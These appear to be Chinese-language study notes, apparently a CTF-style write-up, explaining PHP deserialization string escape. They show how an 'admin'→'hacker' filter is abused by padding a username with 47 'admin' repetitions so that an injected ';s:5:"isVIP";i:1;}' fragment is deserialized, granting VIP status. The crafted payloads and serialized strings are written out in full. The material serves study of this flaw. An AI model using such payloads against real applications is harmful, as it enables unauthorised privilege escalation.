 1 O:4:"user":3:{s:8:"username";s:5:"admin";s:8:"password";s:6:"123456";s:5:"isVIP";i:0;}
2 ";s:8:"password";s:6:"123456";s:5:"isVIP";i:0;} 这一段47个字符
3 admin替换为hacker后
4 O:4:"user":3:{s:8:"username";s:5:"hacker";s:8:"password";s:6:"123456";s:5:"isVIP";i:0;}
5
6 O:4:"user":3:{s:8:"username";s:52:"admin";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}
7 这里s=52是因为值为admin";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}而不是admin
8
9 admin为5个字符，hacker为6个字符，即替换后会多一个字符，若想多这47个字符后还能正常反序列化,那么替换后需要正好将这47个字符放在可以识别的正确位置上
10
11 前面说过反序列化时若识别到了正确的序列化数据就可以正常反序列化，后续的垃圾数据就不会理会，即后面的数据没用，在这里思考构造什么样的username值
12 可以使替换后s:xxx:.......，长度正常，可以将username值中后面的";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}识别为正常序列化数据
13
14 5---6 要多47个字符且长度正常，admin被替换为hacker，替换一次多一个字符
15 47*5+47 47*6 47*5为47个admin +47则是多的那47个字符 === 替换后47*6的长度
16 282
17
这里username长度为47*5+47=282
18 构造数据如下
19 $username='adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin
adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}';
20 $password='123456';
21 序列化对象后结果
22 O:4:"user":3:{s:8:"username";s:282:"adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin
adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin";s:8:"password";s:6:"123456";s
:5:"isVIP";i:1;}";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}
23
24
25
26
27 被网站替换后，47*5的admin被替换为47*6的hacker，长度变为了282，而反序列化时正常解析282后，依旧是正确的序列化格式数据，可正常解析
28
29 O:4:"user":3:{s:8:"username";s:282:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerh
ackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerha
ckerhackerhacker";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}
30
这47个字符原本为值内容，但是替换后，前面正好被识别为
一个完整的序列化变量，这里也可以正确解析，可以被正确的反序列化
而这里原本的序列化数据被当作了垃圾数据不予理会